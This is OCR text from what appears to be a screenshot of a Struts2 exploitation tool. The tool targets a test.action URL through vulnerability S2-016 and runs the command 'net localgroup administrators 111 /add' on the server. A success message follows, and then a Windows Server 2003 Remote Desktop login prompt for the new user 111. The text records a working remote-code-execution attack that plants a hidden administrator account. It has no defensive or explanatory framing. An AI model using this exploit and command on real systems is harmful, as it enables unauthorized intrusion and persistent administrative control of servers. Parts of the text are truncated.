 设 置
目 标： http://192.168. /test.action 漏洞编号： S2-016 数据提交方式： POST
Cookie： 超时时间： 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证
命 令： net localgroup administrators 111 /add 执 行 批量执行cmd.txt
命令成功完成。
- 远程桌面连接
登录到 Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation Microsoft
用户名(U)： 111
密码(P)： ***
确定 取消 选项(O) >>